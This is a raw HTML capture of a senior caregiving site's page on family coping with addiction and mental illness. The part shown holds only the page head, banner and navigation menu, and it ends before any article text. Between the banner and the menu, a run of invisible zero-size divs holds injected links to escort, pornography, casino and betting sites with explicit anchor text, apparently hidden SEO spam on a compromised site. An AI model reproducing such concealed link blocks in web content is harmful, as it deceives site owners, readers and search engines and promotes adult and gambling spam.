

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sageminder.com/SeniorHealth/MentalHealth/AddictionandMentalIllness.aspx
body_size: 18386
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html  xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Coping With Addiction and Serious Mental Illness in Family
</title><meta id="MetaDescription" name="DESCRIPTION" content="No matter who the person is with the addiction or ongoing sever mental health problem, the entire family can be impacted.  It is hard to know the difference between enabling and truly helping someone.  How can you tell the difference?  Where can you go for help?  The most important thing is to take care of yourself." /><meta id="MetaKeywords" name="KEYWORDS" content="Coping, family, addiction, mental health, needing help, enabling, getting help, taking care of yourself,DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/DesktopModules/HTML/module.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/SageMinder/skin.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/SageMinder/Banner.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/SageMinder/sage_Category-Cnt-Peachy.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=273" type="text/css" rel="stylesheet"/><link href="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/css/superfish.css" rel="stylesheet" type="text/css" media="all" /><link href="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/theme.css" rel="stylesheet" type="text/css" media="all" />    
       
		    <!--<script type="text/javascript">
			    var _gaq = _gaq || [];
			    _gaq.push(['_setAccount', 'UA-22457330-2']);
			    _gaq.push(['_trackPageview']);
			 
			    (function() {
			    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
			    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			    })();
		    </script>-->
        
          <script type="text/javascript">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-22457330-2', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');

          </script>

		  </head>
<body id="Body">    
    <form method="post" action="/SeniorHealth/MentalHealth/AddictionandMentalIllness.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="TByVfkdRA0iGf5ceow7rMxeKOWhS+4MGSDvw8qEnNlvTvJoPaux+EIrU2MwK9/w2QzeOLdkAVR5zTdQZvvrI1GxhKAwwV2q0hWKInNiFdesD7FQv7u+MmRnVnocj6SLJKj5VvoRqP4sLgxVXuUbQW/C3VyzBzLkVm0ydAc3TdEPU2gsAXWO/8xSEeyzmX/pyFFiim8MO8HDx28ywK+B6SPMZaP8EbVNoJ1Ykfvd7EJx1jNYCF2lkHttupn0s+pWbs6bh9mEECg2aQkJFqv95aA3jhZUo3j+skL9szJxdBNXvq0Yn" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1sDNl41CrwsRMAlALoUIq4GdaJ3GBwZQCJJLGP4Zua90R1gjE1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/js/jquery-1.3.2.min.cs.js" type="text/javascript"></script>
<script src="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/js/superfish.js" type="text/javascript"></script>
<script src="/DesktopModules/CodingStaff.MenuBox/Skins/menua8c49/js/superfish-init.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=D9drwtSJ4hBXYZkZkx6s9ZplOjUC4d2mM1MuRCemqWJUPItAcoQaN8P8fOCow1E2yOR98ya1LH1isYnKwwchl3ER5t_kV_A5pAoHo_mWYMalNGCZpc3ZnaGsdPQ2EW-quk7KxoCjabxDPTnS0&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=JnUc-DEDOM5XNal9j1mvIbx31IqtVXsGqMv0Izw0LNYme6xXLPKWF7CuRDJArfpw1pQsbBJTfJ0kPTeo62NCWziAWbVzhMsUZJp2yp1qpJThWVrh4yQQu3ueolaCGk0qvR-1BjMYT41lBoeftn4IwLaUVxg1&amp;t=5c0e0825" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ePwE9z3L9F8JTHYrWvqgI07Ua+kQmSqDTNa3ALgT3wfJByLNsRxhEQU1xab2xatMnbUAeAl1hTC4VKPN1lLhZBDMs2owokNn04BN5lwz99D+QpIVVo7w+gOikjDezcIKKnNPrw==" />
</div><script src="/js/Debug/dnncore.js?cdv=273" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        



<!-- This is for ColorBox 1.3.8 -->
<!-- TODO: Compress jquery.colorbox.js -->
<script type="text/javascript" src="/Portals/_default/Skins/SageMinder/colorbox/js/jquery.colorbox.js"></script>
<link rel="stylesheet" href="/Portals/_default/Skins/SageMinder/colorbox/colorbox.css" type="text/css" media="screen" />
    
<!-- This is for the new menu -->


<!-- This is for reCaptcha -->


<link href="/Portals/_default/Skins/SageMinder/skin.css" rel="stylesheet" type="text/css" />


<table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td height="33" valign="middle" align="center" bgcolor="#0f238c">
            <table class="DefaultWidth" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                    
                    <td align="right" style="padding: 8px 0 2px 0">
                        <a id="dnn_dnnUSER_cmdRegister" title="Create Account" class="Register" href="javascript:__doPostBack(&#39;dnn$dnnUSER$cmdRegister&#39;,&#39;&#39;)">Register</a>
       
                           
                        &nbsp;
                        <a id="dnn_dnnLOGIN_loginLink" title="Login" class="Login" rel="nofollow" onclick="this.disabled=true;" href="https://www.sageminder.com/login.aspx?ReturnUrl=%2fSeniorHealth%2fMentalHealth%2fAddictionandMentalIllness.aspx">Login</a>

                    </td>
                </tr>
            </table>
        </td>
    </tr>
    
                               
                            
    
    <tr>
        <td valign="top" height="100%">
            <table class="DefaultWidth" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>        
                    <td bgcolor="#FFFFFF" valign="top">
                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                            <tr>
                                <td align="left" valign="middle" class="LogoTD">
                                    <a id="dnn_dnnLOGO_hypLogo" title="SageMinder System | Senior Call Service" href="https://www.sageminder.com/Home.aspx"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Sage-Minder_LOGO.png?ver=2016-06-27-134001-457" alt="SageMinder System | Senior Call Service" /></a>
                                </td>
                                <td height="120" valign="top"><img src="/Portals/_default/Skins/SageMinder/sage_hdr_rule.gif" /></td>
                                
                                <td id="dnn_BannerRightPane" valign="top" class="Banner-Right-Pane">
                                    <div id="banner_right_text">                                        
                                        <p><img src="/Portals/_default/Skins/SageMinder/sage_hdr_home_pic01.jpg" style="float:right" /></p>                                       
                                        <div style="margin-top:-7px;">
                                            <p>
                                                <span style="color: rgb(204, 135, 0);">Empowering Caregivers...</span></p>
                                            <p>
                                                <span style="color: rgb(204, 135, 0);">Improving Outcomes... with:</span></p>
                                            <p>
                                                <span style="color: rgb(73, 88, 166);"><span style="font-size: 20px;">Tools</span></span><span
                                                    style="font-size: 20px;"> <span style="color: rgb(204, 135, 0);">~</span> <span style="color: rgb(73, 88, 166);">
                                                        Resources</span> <span style="color: rgb(204, 135, 0);">~</span> <span style="color: rgb(73, 88, 166);">
                                                            Services</span> <span style="color: rgb(204, 135, 0);">~</span> </span>
                                                <span style="color: rgb(73, 88, 166);"><span style="font-size: 20px;">Support</span></span></p>
                                        </div>
                                    </div>
                                <div class="DnnModule DnnModule-DNN_HTML DnnModule-1075"><a name="1075"></a>

<table width="100%" border="0" cellspacing="0" cellpadding="0">  
  <tr>
    <td id="dnn_ctr1075_ContentPane" valign="top"><!-- Start_Module_1075 --><div id="dnn_ctr1075_ModuleContent">
	<div id="dnn_ctr1075_HtmlModule_lblContent" class="Normal">
	<style>
    #banner_right_text { display:none; }
</style>
<p>
<a target="_self" href="/CareCalls/LiveCareCalls.aspx"><img title="Senior call" alt="Assurance Calls for Elderly Reassurance call service for seniors medication reminder call" style="float: right;" src="/portals/0/SM2016_hdrFadeLeft.jpg" width="275" height="120" /></a><span style="font-size: medium;"> </span><span style="font-size: large; color: #d49d5a;"></span></p>
<p><span style="font-size: large; color: #d49d5a;"></span></p>
<p><span style="font-size: large; color: #d49d5a;">Daily Check-In Calls at the times you choose</span>
</p>
<p><span style="font-size: large; color: #d49d5a;">Medication Reminders, </span><span style="font-size: large; color: #d49d5a;">Personalized Assistance</span><span style="font-size: large; color: #d49d5a;"></span></p>
<p><span style="font-size: large; color: #d49d5a;"><br />
</span></p>
<span style="font-size: large; color: #d49d5a;"> <strong><span style="color: #800000;">1-800-839-3498 </span></strong></span>
</div>

</div><!-- End_Module_1075 --></td>

  </tr>
</table>










</div></td>

                            </tr>
                        </table>            
                    </td>
                </tr>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.gaziantepkuruyemis.com/" title="gaziantep escort" target="_blank">gaziantep escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://yabancidizibax.com/" title="erotik film izle">erotik film izle</a>
<a href="http://www.viprussianescort.com/" title="Rus escort">Rus escort</a>
<a href="http://www.gazianteprusescortlar.com/" title="gaziantep rus escort">gaziantep rus escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://bodrumluweb.com" title="bodrum escort">bodrum escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.universalu.org/" title="alanya escort bayan">alanya escort bayan</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://istanbulartsnob.com/" title="istanbul escort">istanbul escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://lasip.net/" title="antalya escort">antalya escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.niceescorts.com/" title="escort antalya">escort antalya</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://lalika.net/" title="İstanbul Escort">İstanbul Escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://maltepeokul.com/ad-tag/escort-bostanci/" title="bostanci escort">bostanci escort</a>
<a href="http://maltepeokul.com/" title="pendik escort">pendik escort</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mobilcasinositeleri.com/poker-siteleri" title="poker siteleri">poker siteleri</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.pornovidea.net/video/1057/slunce-seno-a-erotika/" title="slunce seno a erotika">slunce seno a erotika</a>
<a  href="http://www.opositive.net/porn/belle-chatte-poilu/" title="belle chatte poilu">belle chatte poilu</a> 
<a href="http://www.hindixxxvideos.net/video/3042/show-me-how-to-fuck/" title="show me how to fuck">show me how to fuck</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://dinidae.com/">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://toydc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://allfootballgoal.com/">bedava bonus veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://trmostbet.com/">mostbet</a>
<a href="https://footballofficialscamp.com/">deneme bonusu veren siteler</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a title="deneme bonusu veren siteler" href="http://allfootballgoal.com/">deneme bonusu veren siteler</a>
<a title="dictate.ms - 1xbet giriş sitesi" href="http://dictate.ms/">dictate.ms - 1xbet giriş sitesi</a>
<a title="Süperbetin" href="https://goldlightjewels.com">Süperbetin</a>         
<a title="Süperbetin" href="https://drinkstjames.com/">Süperbetin</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mariobetegiris2.com" title="mariobet">mariobet</a>
<a href="https://mariobet900.com" title="mariobet">mariobet</a>
<a href="https://tarafbet.net.tr" title="tarafbet">tarafbet</a>
<a href="https://mariobet.net" title="mariobet.net">mariobet.net</a>
<a href="https://bahis-rehberi2.com" title="bahis.com">bahis.com</a>
<a href="https://supermariobet.com" title="mariobet">mariobet</a>
</div>
                <tr>
                    <td valign="top" class="menu_style">
                        <div>
                            
<div class="menua8c49">
    <ul class="cs-superfish sf-menu">
        
                
<li class='  first'>
    <a href="https://www.sageminder.com/Home.aspx">Home</a> 
    
         
         <ul style="width:170px">
             
<li class=' last first'>
    <a href="https://www.sageminder.com/Home/SiteMap.aspx">Site Map</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/Caregiving.aspx">Caregiving</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics.aspx">Caregiving Basics</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/Coping.aspx">Coping</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/OrganizedCaregiver.aspx">Organized Caregiver</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/BoostingHappiness.aspx">Boosting Happiness</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/GiftIdeasforElderly.aspx">Gift Ideas for Elderly</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ADLAssessment.aspx">ADL Assessment</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ElderlyMotivation.aspx">Elderly Motivation</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/TakeCareofParents.aspx">Take Care of Parents</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors.aspx">Activities for Seniors</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/MoviesforSeniors.aspx">Movies for Seniors</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/BingoBenefits.aspx">Bingo Benefits</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/SummerActivities.aspx">Summer Activities</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/WinterActivities.aspx">Winter Activities</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ActivitiesforSeniors/ExerciseTogether.aspx">Exercise Together</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/SeniorCall.aspx">Senior Call</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/BathingandHygiene.aspx">Bathing and Hygiene</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/Purpose.aspx">Purpose</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ElderlyTravel.aspx">Elderly Travel</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/LongDistanceCaring.aspx">Long Distance Caring</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/CaregivingBasics/ElderNeglect.aspx">Elder Neglect</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication.aspx">Elderly Medication</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication/ElderlySubstanceAbuse.aspx">Elderly Substance Abuse</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication/PainAlternatives.aspx">Pain Alternatives</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyMedication/MedicationResources.aspx">Medication Resources</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition.aspx">Elderly Nutrition</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/SeniorRecipes.aspx">Senior Recipes</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/PreventionFoods.aspx">Prevention Foods</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/DementiaandMalnutrition.aspx">Dementia and Malnutrition</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/WeightManagement.aspx">Weight Management</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/ElderlyNutrition/SupplementsforSeniors.aspx">Supplements for Seniors</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp.aspx">Finding Help</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/ElderlyHomeCare.aspx">Elderly Home Care</a> 
    
         
         <ul style="width:170px">
             
<li class=' last first'>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/ElderlyHomeCare/WhattoExpect.aspx">What to Expect</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/HospiceCare.aspx">Hospice Care</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/FindNursingHome.aspx">Find Nursing Home</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/FindingHelp/DayCareandRespite.aspx">Day Care and Respite</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial.aspx">Legal and Financial</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/ElderlyPlanning.aspx">Elderly Planning</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/FamilyDisputes.aspx">Family Disputes</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/ElderlyScams.aspx">Elderly Scams</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/LegalandFinancial/GettingPaidforCaregiving.aspx">Getting Paid for Caregiving</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself.aspx">Taking Care of Yourself</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/FeelingOverwhelmed.aspx">Feeling Overwhelmed</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverStress.aspx">Caregiver Stress</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverSelfCare.aspx">Caregiver Self Care</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CaregiverIsolation.aspx">Caregiver Isolation</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/CareJourney.aspx">Care Journey</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/TakingCareofYourself/BeingAssertive.aspx">Being Assertive</a> 
    
</li>

         </ul>
   
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/Relationships.aspx">Relationships</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/Caregiving/Relationships/LosingaLovedOne.aspx">Losing a Loved One</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/HardConversations.aspx">Hard Conversations</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/DealingwithSiblings.aspx">Dealing with Siblings</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/RoleReversal.aspx">Role Reversal</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/ConnectingGenerations.aspx">Connecting Generations</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/Caregiving/Relationships/ElderlyRomance.aspx">Elderly Romance</a> 
    
</li>

         </ul>
   
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/CareCalls.aspx">Care Calls</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/CareCalls/PackagesPurchaseInfo.aspx">Packages/Purchase Info</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/CareCalls/Pricing.aspx">Pricing</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/CareCalls/LiveCareCalls.aspx">Live Care Calls</a> 
    
</li>

         </ul>
   
</li>

            
                
<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth.aspx">Senior Health</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease.aspx">Chronic Disease</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/HealthyHabits.aspx">Healthy Habits</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/Hypertension.aspx">Hypertension</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/NeurologicalDisorders.aspx">Neurological Disorders</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/AlzheimersDisease.aspx">Alzheimer's Disease</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/ArthritisBasics.aspx">Arthritis Basics</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/Diabetes.aspx">Diabetes</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/Migraine.aspx">Migraine</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/ChronicDisease/RestlessLeg.aspx">Restless Leg</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues.aspx">Issues</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/ElderlyAbuse.aspx">Elderly Abuse</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/ReligionandHealth.aspx">Religion and Health</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/Hoarding.aspx">Hoarding</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/EndofLifeDecisions.aspx">End of Life Decisions</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/MedicareBasics.aspx">Medicare Basics</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/SeniorsandTechnology.aspx">Seniors and Technology</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/Housing.aspx">Housing</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/Issues/AgeDiscrimination.aspx">Age Discrimination</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth.aspx">Mental Health</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/LettingGo.aspx">Letting Go</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/DementiaDefined.aspx">Dementia Defined</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/ElderlyLoneliness.aspx">Elderly Loneliness</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/ElderlyDepression.aspx">Elderly Depression</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/WinterDepression.aspx">Winter Depression</a> 
    
</li>

<li class='current  '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/AddictionandMentalIllness.aspx">Addiction and Mental Illness</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/MentalHealth/Suicide.aspx">Suicide</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues.aspx">Medical Issues</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/DoctorCommunication.aspx">Doctor Communication</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/GettingaSecondOpinion.aspx">Getting a Second Opinion</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/EyeDisorders.aspx">Eye Disorders</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/ElderlySleepProblems.aspx">Elderly Sleep Problems</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/MedicalIssues/ChronicPain.aspx">Chronic Pain</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention.aspx">Prevention</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention/HealthyHeart.aspx">Healthy Heart</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention/HealthyBrain.aspx">Healthy Brain</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/Prevention/SeniorFitness.aspx">Senior Fitness</a> 
    
</li>

         </ul>
   
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety.aspx">Safety</a> 
    
         
         <ul style="width:170px">
             
<li class='  first'>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/FallPrevention.aspx">Fall Prevention</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/FirstAidforElderly.aspx">First Aid for Elderly</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/ElderlyDrivers.aspx">Elderly Drivers</a> 
    
</li>

<li class='  '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/HeatStroke.aspx">Heat Stroke</a> 
    
</li>

<li class=' last '>
    <a href="https://www.sageminder.com/SeniorHealth/Safety/ElderlyHypothermia.aspx">Elderly Hypothermia</a> 
    
</li>

